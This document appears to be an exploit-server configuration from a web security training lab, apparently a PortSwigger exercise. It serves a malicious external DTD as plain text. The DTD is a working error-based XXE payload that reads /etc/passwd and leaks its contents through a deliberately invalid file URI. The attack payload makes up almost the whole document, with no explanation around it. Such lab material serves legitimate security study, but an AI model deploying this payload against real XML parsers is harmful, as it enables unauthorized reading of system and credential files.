 URL: https://exploit-0a55007b035dd9d58557622201e300b1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;